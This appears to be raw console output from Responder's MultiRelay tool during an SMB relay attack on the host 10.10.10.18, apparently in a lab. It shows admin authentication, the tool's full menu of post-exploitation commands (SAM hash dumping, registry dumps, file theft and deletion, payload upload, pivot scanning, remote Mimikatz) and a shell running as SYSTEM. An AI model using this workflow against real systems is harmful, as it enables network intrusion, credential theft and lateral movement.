 [+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\tem
p\
runas Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.10.10.18 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.51KB
[==================================================] 100.0%
Uploaded in: -0.974 seconds
nt authority\system